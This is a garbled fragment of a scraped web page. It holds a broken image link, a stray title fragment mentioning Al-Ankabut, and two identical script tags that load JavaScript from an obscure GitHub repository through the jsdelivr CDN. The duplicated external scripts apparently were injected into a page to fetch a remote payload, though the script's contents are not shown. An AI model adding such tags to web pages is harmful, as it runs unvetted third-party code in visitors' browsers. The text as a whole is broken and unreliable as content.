 ( - Al-Ankabt-397)                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  